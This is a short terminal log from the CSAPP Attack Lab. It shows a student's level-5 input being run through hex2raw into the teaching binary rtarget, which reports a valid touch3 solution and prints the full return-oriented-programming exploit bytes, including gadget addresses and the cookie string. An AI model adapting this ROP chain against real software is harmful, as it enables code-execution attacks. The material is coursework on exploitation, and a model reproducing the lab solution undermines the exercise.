 wangziyi@DESKTOP-THQFGFV:~/workspace/learn/csapp_lab/my_csapp/CSAPP_Lab/labs/Lab3-Attack Lab/target1$ ./hex2raw < level5.txt | ./rt
arget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 AD 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 CC 19 40 00 00 00 00 00 48 00 00 00 00 00 00 00 DD
 19 40 00 00 00 00 00 70 1A 40 00 00 00 00 00 13 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 FA 18 40 00 0
0 00 00 00 35 39 62 39 39 37 66 61